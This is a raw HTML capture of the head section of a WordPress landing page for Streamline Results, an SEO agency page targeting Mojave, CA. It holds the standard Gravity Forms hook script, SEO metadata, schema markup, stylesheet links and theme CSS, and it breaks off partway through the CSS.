

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://streamlineresults.com/near-me/california/seo-company-mojave-ca/
body_size: 71891
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
//----------------------------------------------------------
//------ JAVASCRIPT HOOK FUNCTIONS FOR GRAVITY FORMS -------
//----------------------------------------------------------

if ( ! gform ) {
	document.addEventListener( 'gform_main_scripts_loaded', function() { gform.scriptsLoaded = true; } );
	document.addEventListener( 'gform/theme/scripts_loaded', function() { gform.themeScriptsLoaded = true; } );
	window.addEventListener( 'DOMContentLoaded', function() { gform.domLoaded = true; } );

	var gform = {
		domLoaded: false,
		scriptsLoaded: false,
		themeScriptsLoaded: false,
		isFormEditor: () => typeof InitializeEditor === 'function',

		/**
		 * @deprecated 2.9 the use of initializeOnLoaded in the form editor context is deprecated.
		 * @remove-in 4.0 this function will not check for gform.isFormEditor().
		 */
		callIfLoaded: function ( fn ) {
			if ( gform.domLoaded && gform.scriptsLoaded && ( gform.themeScriptsLoaded || gform.isFormEditor() ) ) {
				if ( gform.isFormEditor() ) {
					console.warn( 'The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1.' );
				}
				fn();
				return true;
			}
			return false;
		},

		/**
		 * Call a function when all scripts are loaded
		 *
		 * @param function fn the callback function to call when all scripts are loaded
		 *
		 * @returns void
		 */
		initializeOnLoaded: function( fn ) {
			if ( ! gform.callIfLoaded( fn ) ) {
				document.addEventListener( 'gform_main_scripts_loaded', () => { gform.scriptsLoaded = true; gform.callIfLoaded( fn ); } );
				document.addEventListener( 'gform/theme/scripts_loaded', () => { gform.themeScriptsLoaded = true; gform.callIfLoaded( fn ); } );
				window.addEventListener( 'DOMContentLoaded', () => { gform.domLoaded = true; gform.callIfLoaded( fn ); } );
			}
		},

		hooks: { action: {}, filter: {} },
		addAction: function( action, callable, priority, tag ) {
			gform.addHook( 'action', action, callable, priority, tag );
		},
		addFilter: function( action, callable, priority, tag ) {
			gform.addHook( 'filter', action, callable, priority, tag );
		},
		doAction: function( action ) {
			gform.doHook( 'action', action, arguments );
		},
		applyFilters: function( action ) {
			return gform.doHook( 'filter', action, arguments );
		},
		removeAction: function( action, tag ) {
			gform.removeHook( 'action', action, tag );
		},
		removeFilter: function( action, priority, tag ) {
			gform.removeHook( 'filter', action, priority, tag );
		},
		addHook: function( hookType, action, callable, priority, tag ) {
			if ( undefined == gform.hooks[hookType][action] ) {
				gform.hooks[hookType][action] = [];
			}
			var hooks = gform.hooks[hookType][action];
			if ( undefined == tag ) {
				tag = action + '_' + hooks.length;
			}
			if( priority == undefined ){
				priority = 10;
			}

			gform.hooks[hookType][action].push( { tag:tag, callable:callable, priority:priority } );
		},
		doHook: function( hookType, action, args ) {

			// splice args from object into array and remove first index which is the hook name
			args = Array.prototype.slice.call(args, 1);

			if ( undefined != gform.hooks[hookType][action] ) {
				var hooks = gform.hooks[hookType][action], hook;
				//sort by priority
				hooks.sort(function(a,b){return a["priority"]-b["priority"]});

				hooks.forEach( function( hookItem ) {
					hook = hookItem.callable;

					if(typeof hook != 'function')
						hook = window[hook];
					if ( 'action' == hookType ) {
						hook.apply(null, args);
					} else {
						args[0] = hook.apply(null, args);
					}
				} );
			}
			if ( 'filter'==hookType ) {
				return args[0];
			}
		},
		removeHook: function( hookType, action, priority, tag ) {
			if ( undefined != gform.hooks[hookType][action] ) {
				var hooks = gform.hooks[hookType][action];
				hooks = hooks.filter( function(hook, index, arr) {
					var removeHook = (undefined==tag||tag==hook.tag) && (undefined==priority||priority==hook.priority);
					return !removeHook;
				} );
				gform.hooks[hookType][action] = hooks;
			}
		}
	};
}
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>SEO Company In Mojave, CA - Streamline Results</title>
<meta name="description" content="SEO Company in Mojave, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://streamlineresults.com/near-me/california/seo-company-mojave-ca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SEO Company In Mojave, CA - Streamline Results" />
<meta property="og:description" content="SEO Company in Mojave, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a" />
<meta property="og:url" content="https://streamlineresults.com/near-me/california/seo-company-mojave-ca/" />
<meta property="og:site_name" content="Streamline Results" />
<meta property="og:image" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta property="og:image:secure_url" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="SEO Company USA" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-18T14:26:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SEO Company In Mojave, CA - Streamline Results" />
<meta name="twitter:description" content="SEO Company in Mojave, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a" />
<meta name="twitter:image" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"headline":"SEO Company In Mojave, CA - Streamline Results","description":"SEO Company in Mojave, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a","@type":"Article","author":{"@type":"Person","name":"streamline"},"datePublished":"2022-04-18T14:26:43+00:00","dateModified":"2022-04-18T14:26:43+00:00","image":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"copyrightYear":"2022","name":"SEO Company In Mojave, CA - Streamline Results","@id":"https://streamlineresults.com/near-me/california/seo-company-mojave-ca/#schema-188551","isPartOf":{"@id":"https://streamlineresults.com/near-me/california/seo-company-mojave-ca/#webpage"},"publisher":{"@id":"https://streamlineresults.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://streamlineresults.com/near-me/california/seo-company-mojave-ca/#webpage"}},{"@type":"Place","@id":"https://streamlineresults.com/#place","geo":{"@type":"GeoCoordinates","latitude":"34.182110","longitude":"-118.871790"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=34.182110,-118.871790","address":{"@type":"PostalAddress","streetAddress":"275 E. Hillcrest Dr., #160-135","addressLocality":"Thousand Oaks","addressRegion":"CA","postalCode":"91360","addressCountry":"USA"}},{"@type":["LocalBusiness","Organization"],"@id":"https://streamlineresults.com/#organization","name":"Streamline Results","url":"https://streamlineresults.com","email":"web@streamlineresults.com","address":{"@type":"PostalAddress","streetAddress":"275 E. Hillcrest Dr., #160-135","addressLocality":"Thousand Oaks","addressRegion":"CA","postalCode":"91360","addressCountry":"USA"},"logo":{"@type":"ImageObject","@id":"https://streamlineresults.com/#logo","url":"https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png","contentUrl":"https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png","caption":"Streamline Results","inLanguage":"en-US","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Sunday,Saturday Closed","Monday,Tuesday,Wednesday,Thursday,Friday 7:00am - 7:00pm"],"location":{"@id":"https://streamlineresults.com/#place"},"image":{"@id":"https://streamlineresults.com/#logo"},"telephone":"+1-805-409-9011"},{"@type":"WebSite","@id":"https://streamlineresults.com/#website","url":"https://streamlineresults.com","name":"Streamline Results","alternateName":"SR","publisher":{"@id":"https://streamlineresults.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg","url":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://streamlineresults.com/near-me/california/seo-company-mojave-ca/#webpage","url":"https://streamlineresults.com/near-me/california/seo-company-mojave-ca/","name":"SEO Company In Mojave, CA - Streamline Results","datePublished":"2022-04-18T14:26:43+00:00","dateModified":"2022-04-18T14:26:43+00:00","isPartOf":{"@id":"https://streamlineresults.com/#website"},"primaryImageOfPage":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://streamlineresults.com/author/streamline/","name":"streamline","url":"https://streamlineresults.com/author/streamline/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=96&amp;d=mm&amp;r=g","caption":"streamline","inLanguage":"en-US"},"sameAs":["https://streamlineresults.com"],"worksFor":{"@id":"https://streamlineresults.com/#organization"}},{"@type":"NewsArticle","headline":"SEO Company In Mojave, CA - Streamline Results","datePublished":"2022-04-18T14:26:43+00:00","dateModified":"2022-04-18T14:26:43+00:00","author":{"@id":"https://streamlineresults.com/author/streamline/","name":"streamline"},"publisher":{"@id":"https://streamlineresults.com/#organization"},"description":"SEO Company in Mojave, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a","copyrightYear":"2022","copyrightHolder":{"@id":"https://streamlineresults.com/#organization"},"name":"SEO Company In Mojave, CA - Streamline Results","@id":"https://streamlineresults.com/near-me/california/seo-company-mojave-ca/#richSnippet","isPartOf":{"@id":"https://streamlineresults.com/near-me/california/seo-company-mojave-ca/#webpage"},"image":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://streamlineresults.com/near-me/california/seo-company-mojave-ca/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Streamline Results &raquo; Feed" href="https://streamlineresults.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Streamline Results &raquo; Comments Feed" href="https://streamlineresults.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://streamlineresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreamlineresults.com%2Fnear-me%2Fcalifornia%2Fseo-company-mojave-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://streamlineresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreamlineresults.com%2Fnear-me%2Fcalifornia%2Fseo-company-mojave-ca%2F&#038;format=xml" />

<!-- LCSEO current path: near-me/california/seo-company-mojave-ca -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://streamlineresults.com/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.17' media='all' />
<link rel='stylesheet' id='elementor-overrides-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/assets/css/custom-elementor.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://streamlineresults.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.130' media='all' />
<link rel='stylesheet' id='ultimate-widgets-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='themecore-widgets-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/widgets.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='themecore-overwrite-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/overwrite.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='themecore-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/core-inline.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='utech-google-font-css' href='//fonts.googleapis.com/css?family=Barlow+Condensed%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='utech-style-css' href='https://streamlineresults.com/wp-content/themes/utech/style.css?ver=1767856312' media='all' />
<link rel='stylesheet' id='animate-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/animate.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/vendor/owl/owl.carousel.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='stellarnav-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/stellarnav.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='selectbox-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/jquery.selectbox.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/vendor/nice-select/nice-select.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='themify-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/themify-icons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='beicon-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/beicon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='utech-default-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/default.css?ver=1767856312' media='all' />
<link rel='stylesheet' id='utech-typography-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/typography.css?ver=1767856312' media='all' />
<link rel='stylesheet' id='utech-header-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/header.css?ver=1767856312' media='all' />
<link rel='stylesheet' id='utech-blog-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/blog-and-pages.css?ver=1767856312' media='all' />
<link rel='stylesheet' id='utech-footer-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/footer.css?ver=1767856312' media='all' />
<link rel='stylesheet' id='utech-main-style-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/features.css?ver=1767856312' media='all' />
<style id='utech-main-style-inline-css'>

            .banner-area{
                text-align:center;
            }
            .page-title h1,
            .page-title,
            .breadcumb,
            .breadcumb a,
            .breadcumb a span{
                color:#ffffff;
            }
        
            .navbar-header h3 a{
                color:#ffffff;
            }
            .is__sticky .navbar-header h3 a{
                color:#00152e;
            }
        
            @media (max-width: 991px) and (min-width: 768px){
                .navbar-header h3 a {
                    color:#00152e;
                }
                .is__sticky .navbar-header h3 a {
                    color:#0045ff;
                }
            }
            @media only screen and (max-width: 767px){
                .navbar-header h3 a {
                    color:#00152e;
                }
                .is__sticky .navbar-header h3 a {
                    color:#0045ff;
                }
            }
        
                .banner-area-bg::after{
                    opacity:0.70;
                }
            
                    #main-nav{
                        margin-right:inherit;
                    }
                
            .mainmenu-area-bg {
                opacity: .0;
            }
        
			.is__sticky .mainmenu-area-bg {
			 	opacity: .1;
			}
        
    			ul#nav li a {
    				color: #ffffff;
    			}
            
                .is__sticky ul#nav li a,
                ul#nav li li a {
                    color: #00457c;
                }
            
                ul#nav li a:hover,
                ul#nav li > a.active,
                ul#nav li.current-menu-parent > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li:hover > a{
                    color: #ffffff;
                }
            
                .is__sticky ul#nav li > a:hover,
                .is__sticky ul#nav > li:hover > a,
                .is__sticky ul#nav li ul li > a:hover,
                .is__sticky ul#nav li > a.active,
                .is__sticky ul#nav li.hover > a,
                .is__sticky ul#nav li.current-menu-parent > a,
                .is__sticky ul#nav li.current-menu-item > a {
                    color: #29abe2;
                }
            
                ul#nav li li a,
                .is__sticky ul#nav li li a{
                    color: #ffffff !important;
                }
            
                ul#nav li ul li.hover > a,
                ul#nav li.has-sub li.current-menu-item > a,
                .is__sticky ul#nav li ul li.hover > a{
                    color: #ffffff !important;
                    background: transparent !important;
                }
            
                @media only screen and (min-width: 992px) {            
                    ul#nav>li.menu-item .wee {
                        display: block;
                    }
                }
            
                @media only screen and (min-width: 992px) {
                    ul#nav li ul li {
                        margin-bottom: 20px;
                        padding-left: 10px;
                        display: block;
                    }
                
                    ul#nav li ul li:last-child {
                        margin-bottom: 0;
                    }
                
                    .stellarnav ul li.mega>ul>li ul li a,
                    ul#nav li ul li a,
                    .is__sticky ul#nav li ul li a {
                        position: relative;
                        padding: 0;
                        display: inline-block;
                    }
                    .stellarnav ul li.mega>ul>li ul li a:after,
                    ul#nav li ul li a:after {
                        content: '';
                        width: 0%;
                        height: 1px;
                        background: #0045ff;
                        position: absolute;
                        right: 0;
                        bottom: 0;
                        transition: 0.5s;
                        transform: rotate(0) !important;
                    }
                    .stellarnav ul li.mega>ul>li ul li a:hover:after,
                    ul#nav li ul li a:hover:after,
                    ul#nav li ul li:hover > a:after {
                        width: 100%;
                        left: 0;
                        right: auto;
                        transform: rotate(0);
                    }
                }
            
            .mainmenu-area{
                border-color:rgba(255,255,255,.15);
            }
        
            @media only screen and (max-width: 991px) {
                .mainmenu-area{
                    border-color:rgba(255,255,255,.15);
                }
                .mainmenu-area-bg {
                    opacity: .0;
                }
                .is__sticky .mainmenu-area-bg {
                    opacity: .1;
                }

                .menu-toggle.full {
                    color: #ffffff !important;
                    border-color:#ffffff;
                }
                .line {
                    stroke: #ffffff;
                }

                .is__sticky .menu-toggle.full {
                    color: #202030;
                    border-color: #202030;
                }
                .is__sticky .line {
                    stroke: #202030;
                }
                ul#nav li a,
                ul#nav li li a,
                .is__sticky ul#nav li a,
                .is__sticky ul#nav li li a {
                    color: #00274e !important;
                }

                ul#nav li.has-sub.open > a,
                ul#nav > li > a:hover,
                ul#nav li > a.active,
                ul#nav li.current-menu-item > a,
                ul#nav li.has-sub li.current-menu-item > a,
                ul#nav li.open.menu-item-has-children > a {
                    background: #ffffff !important;
                    color: #0045ff !important;
                }
            }
        
                .footer-area-bg:after{
                    opacity:0.5;
                }
            @media (min-width: 993px) and (max-width: 1024px) {
    .elementor-section.elementor-top-section.elementor-element.elementor-element-0b30be1 .area__title {
        font-size: 45px;
    }
  .elementor-1307 .elementor-element.elementor-element-7f56616 .elementor-widget-container{
  	margin:0 !important;
  }
  .elementor-1307 .elementor-element.elementor-element-c9c3640 .single__counter{
      transform: translateX(130px);
  }
}

.product__widgets__wrap .single-widgets {
    margin-bottom: 35px;
}
.product__widgets__wrap .single-widgets:last-child {
    margin-bottom: 0;
}
.products.woocommerce__products__list__grid.columns-2.grid .product img {
    width: 100%;
}

.header-action a:before, .header-action a.action-button:before, .header-action button:before {
    background: linear-gradient(270deg,#0045FF 0%,#00457C 100%);
}
/*# sourceURL=utech-main-style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://streamlineresults.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1767832715' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) 